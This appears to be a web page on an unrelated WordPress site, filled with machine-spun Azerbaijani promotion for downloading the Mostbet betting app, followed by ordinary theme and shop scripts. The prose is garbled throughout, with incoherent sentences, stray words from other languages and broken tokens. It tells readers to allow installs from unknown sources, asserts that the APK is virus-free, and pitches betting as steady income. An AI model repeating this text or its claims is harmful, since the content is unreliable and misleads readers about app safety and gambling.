<p>Yeniləmələri dərhal quraşdıra bilər və ya daha sonraya təxirə sala bilərsiniz.  Sonra xəbərdarlıq hər yeni sessiyanın başlamasında görsənəcək.  Tətbiq ayarlarında onun avtomatik yenilənməsini fəallaşdıra bilərsiniz.</p>
<h3 id="toc-6">Mostbet Indir &#038; Yukle</h3>
<p>Smartfonların və planşetlərin istifadəsi sabit İnternet bağlantısı ilə istənilən vaxt və istənilən yerdə əylənməyə imkan verir.  Onlayn qumar oyunu Mostbet kazinosu xidmətlərini tanıtmaq üçün mobil texnologiyalardan fəal şəkildə istifadə edir.  Mostbet indir iOS və ahora Android əməliyyat sistemləri ilə işləyən smartfon və planşetlər üçün mümkündür.  Yükləmək və quraşdırmaq üçün bir neçə dəqiqə sərf etmək kifayətdir və oyunçu müxtəlif qumar əyləncələrinə tam giriş əldə edir.  Dövrümüzdə mobil proqramların istifadəsi onlayn qumar müəssisələrinin üstünlüklərindən biridir.</p>
<ul>
<li>Həm də burada aksiyalar, bonuslar və turnirlərlə bağlı bölmələrə keçidləri görə bilərsiniz. </li>
<li>Mostbet bukmeker kontoru idman və kazino oyunlarının geniş çeşidini təklif edir. </li>
<li>Tətbiqin iOS versiyası onlayn qumar obyektinin rəsmi internet portalının imkanlarından aşağı olmayan funksionallığa malikdir. </li>
<li>Nümunə olaraq xətt bölməsinə keçdik və Azərbaycan Balompié Çempionatının matçını seçdik. </li>
</ul>
<p>Qeydiyyatdan keçdikdən sonra profilinizi şəxsi məlumatlarla doldurmaq və e-poçt ünvanını təqdim etmək kifayətdir.  Əgər siz bukmeker kontorunun xidmətindən fəal istifadə edirsinizsə, tezliklə bukmeker kontorundan E-poçtunuza məktub alacaqsınız.  Məktubda mərc sığortası və ya pulsuz mərc almaq üçün istifadə edilə bilən promosyon kodu olacaq.  Bundan əlavə, mostbet indir mobil proqram vasitəsilə idman mərcləri edirsə, həmçinin kazinoda oynayırsa, o zaman oyunçu avtomatik olaraq loyallıq proqramında iştirak edəcək.  Bu, saytdakı statusunuzu artırdığınız zaman bukmeker kontorundan hədiyyələrə dəyişdirilə bilən qondarma sikkələr almağa imkan verəcəkdir.</p>
<h2 id="toc-7">Mostbet Yukle Rəsmi Saytından</h2>
<p>Dezavantajlar arasında əmsalları hesablamaqda çətinlik var.  Bu de uma bahisçilər arasında u qədər də populyar deyil, çünki bu tip MOSTBET yerləşdirmək üçün kuponda eyni vaxtda bir neçə hadisə toplamaq lazımdır.  Bir &#8220;ikiqat şans&#8221; almaq, bir handikap vermək, bir başlanğıc vermək, cəmi seçmək və ya bir hadisənin nəticəsi üçün adi bazardan istifadə etmək imkanı va.</p>
<ul>
<li>Mobil müştəri bütün əsas mərc növlərini yerləşdirmək imkanına malikdir. </li>
<li>Fəaliyyət göstərdiyi qısa müddət ərzində dünyanın aparıcı bukmeker təşkilatları ilə layiqli rəqabət apara bilib. </li>
<li>İstədiyiniz oyunu seçdikdən sonra mərc miqdarını daxil edirsiniz və mərc et düyməsinə basırsınız! </li>
<li>Mobil versiyadan istifadə etsəniz, İnternetə pul xərcləməli olacaqsınız, çünki o, daha çox trafiki yeyir. </li>
<li>Mostbet mərcləri saytında kazinoda oynamaq imkanı varifr?n, həmçinin müxtəlif oyun avtomatları da varifr?n. Casinoda Mostbet pulsuz və pul üçün oynaya bilər. </li>
<li>Bu onunla bağlıdır ki, getdikcə daha çox istifadəçi qumar əyləncə sahəsində xidmətlərə çıxış əldə etmək üçün məhz mobil texnologiyalardan istifadə edir. </li>
</ul>
<p>Yuxarıda göstərilən səbəblərə görə, Mostbet Android tətbiqi rəsmi Yahoo platformalarında yerləşdirilə bilməz, buna görə də sistem onu ​​“naməlum mənbələr” kimi təsnif edir.  Quraşdırma icazəsi təhlükəsiz şəkildə verilə bilər – mostbet. com quraşdırma faylı dəfələrlə yoxlanılıb və virus və zərərli elementləri ehtiva etmir.  Bir iPhone üçün proqram quraşdırmaq bir neçə klik tələb edir və burada əsas şey AppStore-da tətbiqi olan səhifəni tapmaqdır, bu weil problem yaratmır.  Mostbet-in mobil versiyası proqrama yaxşı alternativ ola bilər və hansısa səbəbdən proqram açılmadıqda oyunçunu sığortalayacaq resurs ola bilər.  Amma siz müntəzəm olaraq Mostbet xidmətlərindən istifadə edirsinizsə, proqram bir sıra səbəblərə görə ən yaxşı seçim olacaq.  Funksional olaraq, mobil sayt və proqram eynidir və Mostbet-in bütün resurslarında təklif etdiyi bütün funksiyaları yerinə yetirməyə qadirdir.</p>
<h2 id="toc-8">Mostbet</h2>
<p>Mostbet-də canlı mərclər həm ən populyar idman növlərinə, həm də reqbi və ya badminton kimi ekzotik idman növlərinə yerləşdirilə bilər.  Bununla belə, əlbəttə ki, ən populyar yarışlar ənənəvi olaraq istənilən bukmeker kontorunun siyahısında yüksək yerləri tutan idman növləridir.  Mostbet mərc oyunları şirkəti iOS və Android os əməliyyat sistemləri üçün mobil proqramlar təklif edir.  Bu proqramlar bloklanma halında tariflərə fasiləsiz girişi təmin edir, həmçinin trafikə qənaət edir.  IOS tətbiqi vasitəsilə Mostbet-də hesabı qeydiyyatdan keçirmək üçün yuxarıda təsvir edilən eyni addımları yerinə yetirməlisiniz.</p>
<ul>
<li>Yalnız iki bölmə var – bir xətt və bir Layv bunu edə bilərsiniz. </li>
<li>Bundan sonra &#8220;Android üçün Yükləmə&#8221;düyməsini basmaq üçün lazım olan bir səhifə açılır. </li>
<li>Əsas üstünlüyü ondan ibarətdir ki, heç nə yükləməyinizə ehtiyac yoxdur və saytın tam versiyasında olan bütün funksiyalar mövcuddur. </li>
<li>Uğurlu əməliyyatdan sonra siz ilk depozit məbləğində, lakin 550 AZN-ə qədər bonus alacaqsınız. </li>
<li>Mostbet bukmeker beynəlxalq bazarında artıq təxminən 12-15 il uğurla işləyir. </li>
<li>Əyləncə portalının rəsmi saytının funksionallığı, hadisələri ayrıca &#8220;sevimli&#8221; qovluğuna əlavə etməyə olanak verir, bu weil onları tez tapmağa imkan verir. </li>
</ul>
<p>Hər şey rəvan getdisə, o zaman Mostbet işarəsi mobil qadcetin iş masasında görünür, bu, üzərinə kliklədiyiniz zaman mobil müştərinin işə salınmasını təmin edir.  Mobil müştərinin rahat və aydın naviqasiyası varifr?n ki, bu, hətta onlayn qumar əyləncələri dünyasında yeni başlayanlar üçün də sizə lazım olan məlumatı tapmağı asanlaşdırır.  Tətbiqin yüksək performansı hətta köhnəlmiş smartfon və İOS ilə işləyən planşetlərdə də təmin edilir.  Tətbiqin iOS versiyası Mostbet onlayn kazinosunun rəsmi saytının imkanlarından aşağı olmayan funksionallığa malikdir.</p>
<h3 id="toc-9">İos Üçün Mostbet Quraşdırma Təlimatları</h3>
<p>Bu, oyun maşınının növünü, mövzunu, xüsusiyyətləri və RTP səviyyəsini göstərir.  Bu, slot maşınlarını fırlatmadan ədalətli nəticələrə zəmanət verir.   Hər gün, həftə və ay ən aktiv oyunçular arasında cekpotlar va.</p>
<ul>
<li>Sadəcə &#8220;Endirmə&#8221; düyməsinə klikləyib bir neçə saniyə gözləməlisiniz. </li>
<li>Ayrıca push-bildirişlərinin mexanizmini aydınlaşdırmaq və göstərmək lazımdır. </li>
<li>Orada komandanın adını və ya idmançının adını yazmağa olanak verilir – və siz onların iştirakı ilə bütün hadisələrin siyahısını alacaqsınız ki, xətdə göstərilir. </li>
<li>Oyunlar yalnız müxtəlifliyə görə deyil, həm də bir sıra əlavə parametrlərə görə sıralana bilər. </li>
</ul>
<p>Və bunun üçün, əlbəttə ki, sistemə qeydiyyatdan keçmək və ahora avtorizasiya olunaraq şəxsi kabinete daxil olmaq lazımdır.  Həmçinin başlanğıc səhifədə mövcud və aktual bonus təklifləri ilə blok yerləşdirilib.  Əsas menyunu çağırmaq üçün üç paralel xətt formasında bir düymə istifadə edilir.</p>
<h3 id="toc-10">Mobil Versiyası Mostbet</h3>
<p>Faylların quraşdırılması paketini yüklədikdən sonra istifadəçi quraşdırma prosesinə başlamalıdır.  Hər şey uğursuzluqlar olmadan getdisə, masaüstünde bir qumar nişanı görünür, tətbiqin başlamasına xidmət edir.  İnterfeysdə standart elementlərin istifadəsi proqramla qarşılıqlı əlaqəni asanlaşdırır.</p>
<ul>
<li>Burada şərt ondan ibarətdir ki, bonusu əldə etmək istəyənlər qeydiyyat sonra qazanacaqları ilk depozit bonusunu almaqdan imtina etməlidirlər. </li>
<li>Buna görə də tərtibatçılar iki fərqli proqram yazmağa məcbur oldular, bu arada stilistik və funksional cəhətdən çox bənzəyirlər. </li>
<li>10% cashback, ad günü hədiyyəsi, hər saatda cek-pot tirajı və digərləri. </li>
<li>Proqramın bölmələrində heç bir reklam bannerləri və parlaq işarələr yoxdur. </li>
<li>Köçürmələr və əməliyyatlarla bağlı problemlərin qarşısını almaq üçün bukmeker kontoru işçiləri üçün elan edilmiş və real məlumatların tam uyğunluğundan əmin olmaq vacibdir. </li>
</ul>
<p>Android üçün tətbiqin funksionallığı MostBet onlayn qumar portalının rəsmi saytından geri qalmır.  Bir çox xüsusiyyətlər əvvəlcə tətbiqlərdə həyata keçirilir və sonra sayta köçürülür.  Bu onunla bağlıdır ki, getdikcə daha çox istifadəçi qumar əyləncə sahəsində xidmətlərə çıxış əldə etmək üçün məhz mobil texnologiyalardan istifadə edir.  Mostbet Azerbaycan yukle əməliyyat sistemi üçün Android proqram təminatının minimal tələblərinə cavab vermək üçün istifadə olunan cihazın texniki parametrlərini yoxlamaq lazımdır.  Əməliyyat sisteminin versiyası 4. 0 və ya daha yüksək olmalıdır.</p>
<h2 id="toc-11">Mostbet Qeydiyyat</h2>
<p>Bu rejimdə oyunçular birinci rüb və ya setə deyil, meydanda güc balansı aydınlaşana qədər gözləyə biləcəklər.  Mostbet yuklesəniz və daxil olsanız, bu, mərc  etmək və paralel olaraq yarışların yayımlarını izləmək imkanı verəcək.  Bunu etmək üçün canlı bölməyə keçmək və müvafiq simvolu olan hadisə seçmək lazımdır.  Digərləri ətraflı infoqrafikadan istifadə edərək oyunu izləmək imkanı təklif edir.  Mostbet APK quraşdırsanız, ondan elektron idman weil daxil olmaqla məşhur idman növlərinə mərc etmək üçün istifadə edə bilərsiniz.</p>
<ul>
<li>Saytda bir promosyon kodu daxil etməli və hər bir qeydiyyat seçimi üçün reward seçməlisiniz. </li>
<li>İstifadəçilər həmçinin App Store-dan Mostbet indir mobil müştəri seçiminə malikdirlər. </li>
<li>Ümumilikdə, sayt 19 idman növlərindən hadisələri təqdim edir. </li>
<li>Əslində, oyunçudan tələb olunan yeganə şey sosial şəbəkələrin simvolunu seçmək və mərc saytına istifadəçi haqqında məlumat vermək icazəsini təsdiqləməkdir. </li>
<li>Varsayılan olaraq qadağa varsa, icazə vermək üçün onu dəyişdirin. </li>
</ul>
<p>Rəsmi saytın təminatçıları tərəfindən vaxtaşırı bloklaşdırma oyunçulara çox problem yaratmır.  İdarəetmə, qumar oyunçularına davamlı məhdudiyyət və qadağalar şəraitində parlaq yuvalar üçün layiqli bir istirahəti necə piel və asanlıqla təşkil etməyə imkan verəcəyini təmin etmişdir.  MOSTBET qumarxanası, eyni adlı poker otağı və bukmeker kontoru ilə birlikdə birinci dərəcəli təhlükəsizlik sisteminə malik olduğundan istifadəçilər öz məlumatlarının qorunmasına əmindirlər.</p>
<h2 id="toc-12">Xoş Gəldin Bonusunu Necə Tələb Etmək Olar</h2>
<p>Bunu özünüz etməlisiniz, bu da mərclərdə tam hüquqlu qazanc əldə etməyə tresses ola bilər.  Bu səbəbdən əksər oyunçular yalnız proqramlardan istifadə etməyi üstün tuturlar.  Bununla belə, qərar qəbul etməzdən əvvəl bütün variantların işini müstəqil olaraq qiymətləndirə bilərsiniz.  Əgər çatışmazlıqlar haqqında danışırıqsa, onda onları tapmaq çox çətindir, çünki tətbiqlər yaxşı İsveçrə saatı kimi işləyir.  Bunu özünüz görə bilərsiniz, ona görə də bukmeker kontorunun saytına daxil olun və proqramı telefonunuza indi yükləyin.  Ən boy məlumatlara görə, bukmeker kontoru bunu belə etmək niyyətində deyil.</p>
<p>Cavab dəstəklə çatda qeyd olunur və oyuncunun e-poçtuna bildiriş göndərilir.  Bahisçi tez-tez verilən suallardan birini seçə və ya öz sualını yazmaq olar.  Əksər hallarda operator bir neçə dəqiqə ərzində cavab verir.  Keçid üçün mesajlaşma proqramının loqosuna basıb, əməliyyatı təsdiqləmək lazımdır.</p>
<h3 id="toc-13">Bahis Üçün Hadisə Variantları Siyahısı Mostbet</h3>
<p>Tez daxil olmaq üçün bütün yuvaları sevimlilərə əlavə etmək olar.  Saytda bir promosyon kodu daxil etməli və hər bir qeydiyyat seçimi üçün reward seçməlisiniz.  Təqdimat kodu sizə daha çox qarşılanma təqdimatı almağa imkan verəcək.  Seçmək üçün 2 bonus variantı var – idman mərcləri və ya kazino mərcləri üçün.  Bukmeker kontoru qeydiyyatdan keçdikdən sonra oyunçuların hesablarını yoxlamır.</p>
<ul>
<li>Siz Mostbet indirərək esport həvəskarları üçün geniş çeşiddə mərc seçimlərindən yararlana bilərsiniz! </li>
<li>Əgər siz həqiqətən mərc oynamağa olan həvəsinizi davamlı qazanc əldə etmək yoluna çevirmək fikrindəsinizsə, o zaman Mostbet tətbiqini indi yükləməyi unutmayın. </li>
<li>Faylların quraşdırılması paketini yüklədikdən sonra istifadəçi quraşdırma prosesinə başlamalıdır. </li>
<li>Burada fiziki idman növləri ilə yanaşı bir sıra onlayn idman yarışları e-idmanlar von daher təşkil olunur ki, buraya Counter-Strike, Group of Legends, Range 6, NBA2K, FİFA və s. </li>
</ul>
<p>Bundan sonra, &#8220;iPhone üçün yüklə&#8221; düyməsini sıxmağınız lazım olan bir səhifə açılır.  Manipulyasiyalar aparıldıqdan sonra proqram təminatının mobil cihaza yüklənməsi başlayacaq.  İstifadəçilər həmçinin App Store-dan Mostbet AZ yukle seçiminə malikdirlər.  MostBet proqramını App Store-dan yükləməyə Azərbaycan da daxil olmaqla bir çox ölkələrlə əlaqəli hesablar üçün icazə verilir.  Azərbaycandan olan qumarbaz Mostbet AZ yukle IOS əməliyyat sistemi ilə işləyən mobil cihazdan sonra siz proqram paketinin smartfon və ya planşetdə quraşdırılmasına davam edə bilərsiniz.</p>
              </div>
                                    
            					</div> <!-- .entry-content -->
					<div class="mh_post_meta_wrapper">
					                
<div class="mh-author-box-cover clearfix">
  <div class="author-header">
    <div class="author-header-inner"></div>
    <div class="author-header-avatar">
    <a href="https://halmalki.sa/author/admin/">
	<img alt='' src='https://secure.gravatar.com/avatar/606a56c81e10fda25a8b65aedb018cd354a431155dde12d7ddcd436b4b2f45af?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/606a56c81e10fda25a8b65aedb018cd354a431155dde12d7ddcd436b4b2f45af?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/> </a>
     </div> <!-- .author-header-avatar -->
    <div class="author-header-content">
    <a href="https://halmalki.sa/author/admin/">
      <h4 class="author-name">Hamed</h4></a>
<div class="author-bio"></div>
             <div class="author-social-icons">
	     
        </div> <!--author-social-icons-->
                   </div> <!-- .author-header-content --> 
   
  </div> <!-- .item-header -->
</div> <!--end .mh-author-box-cover-->
					</div> <!--mh_post_meta_wrapper-->
				</article> <!-- .mhc_post -->

						</div> <!-- #left-area -->
					</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->
    <footer id="main-footer" itemscope itemtype="https://schema.org/WPFooter">
                
                
        <div id="footer-bottom">
            <div class="container clearfix">
                                
                <div id="footer-info">
					
<div class="mh-copyrights">
    &copy; 2026 <a href="https://halmalki.sa">حامد المالكي</a></div>
                </div>
            </div> <!-- .container -->
        </div> <!-- #footer-bottom -->
    </footer> <!-- #main-footer -->
</div> <!-- #mh-main-area -->

<div class="mh-full-search-overlay">
  <div class="mh-full-search-overlay-inner">
    <div class="container">
      <form method="get" id="searchform" class="form-search" action="https://halmalki.sa/" role="search">
        <h4>
                  </h4>
        <input type="search" id="s" class="search-input" name="s">
              </form>
    </div>
  </div>
</div>
<!-- mh-full-search-overlay-->




</div> <!-- #page-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mharty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://halmalki.sa/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"d MM\u060c yy","firstDay":0,"isRTL":true});});
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.5" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.5" id="featherlight-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.5" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.5" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.5" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.5" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.5" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/halmalki.sa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="mharty-script-js-extra">
/* <![CDATA[ */
var mh_theme = {"ajaxurl":"https:\/\/halmalki.sa\/wp-admin\/admin-ajax.php","mp_close":"\u062e\u0631\u0648\u062c (Esc)","mp_loading":"\u062c\u0627\u0631\u064a \u0627\u0644\u062a\u062d\u0645\u064a\u0644\u2026","mp_prev":"\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0633\u0627\u0631)","mp_next":"\u0627\u0644\u062a\u0627\u0644\u064a (\u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645 \u0644\u0644\u064a\u0645\u064a\u0646)","mp_counter":"\u202b%curr% \u0645\u0646 %total%","mp_error_image":"\u202b<a href=\u201c%url%\u201d>\u0627\u0644\u0635\u0648\u0631\u0629<\/a> \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647\u0627.","mp_error_ajax":"\u202b<a href=\u201c%url%\u201d>\u0627\u0644\u0645\u062d\u062a\u0648\u0649<\/a> \u0644\u0627\u064a\u0645\u0643\u0646 \u0639\u0631\u0636\u0647."};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/themes/mharty/js/theme-bundle.js?ver=6.8.5" id="mharty-script-js"></script>
<script type="text/javascript" id="mh-loveit-js-extra">
/* <![CDATA[ */
var mhLoveit = {"ajaxurl":"https:\/\/halmalki.sa\/wp-admin\/admin-ajax.php","loveitNonce":"d0323924be"};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/mh-loveit/assets/js/scripts.js?ver=3.3.1" id="mh-loveit-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/mh-shortcodes//js/lib/easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/mh-shortcodes//js/lib/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halmalki.sa\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mhcomposer-js-extra">
/* <![CDATA[ */
var mhcomposer = {"ajaxurl":"https:\/\/halmalki.sa\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/halmalki.sa\/wp-content\/themes\/mharty\/images","mh_script_nonce":"c808214cd0","subscription_failed":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u062a\u062d\u0642\u0642 \u0645\u0646 \u0627\u0644\u062d\u0642\u0648\u0644 \u0623\u062f\u0646\u0627\u0647 \u0648\u062a\u0623\u0643\u062f \u0645\u0646 \u0625\u062f\u062e\u0627\u0644 \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0635\u062d\u064a\u062d\u0629.","fill":"\u0627\u0645\u0644\u0623","field":"\u062d\u0642\u0644","invalid":"\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d","captcha":"\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642","prev":"\u0627\u0644\u0633\u0627\u0628\u0642","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","fill_message":"\u064a\u0631\u062c\u0649 \u0645\u0644\u0621 \u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a\u0629:","contact_error":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0623\u062f\u0646\u0627\u0647\u202a:\u202c","wrong_captcha":"\u0623\u062f\u062e\u0644\u062a \u0623\u0631\u0642\u0627\u0645\u0627 \u063a\u064a\u0631 \u0645\u0637\u0627\u0628\u0642\u0629 \u0644\u0633\u0624\u0627\u0644 \u0627\u0644\u062a\u062d\u0642\u0642."};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/mh-composer/app/js/composer.js?ver=6.8.1" id="mhcomposer-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e1ed3ed723282e0be1eab108a446f38f","fragment_name":"wc_fragments_e1ed3ed723282e0be1eab108a446f38f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/halmalki.sa\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/halmalki.sa\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F\u060c Y","time_format":"g:i a","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/halmalki.sa\/cart\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://halmalki.sa/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.19" id="wcpa-front-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
   
  (function($) {
    function mh_shop_woocommerce_qty() {
      if (!String.prototype.getDecimals) {
			 String.prototype.getDecimals = function() {
				var num   = this,
				       match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
            
				if (!match) {
					return 0;
				}

				return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
			};
		}
    $(document).on('click', '.plus, .minus', function() {
			var item      = $(this),
			    qty       = item.closest('.quantity').find('.qty'),
			    currentVal = parseFloat(qty.val()),
			    max        = parseFloat(qty.attr('max')),
			    min        = parseFloat(qty.attr('min')),
			    step       = qty.attr('step');

			if (!currentVal || currentVal === '' || currentVal === 'NaN') {
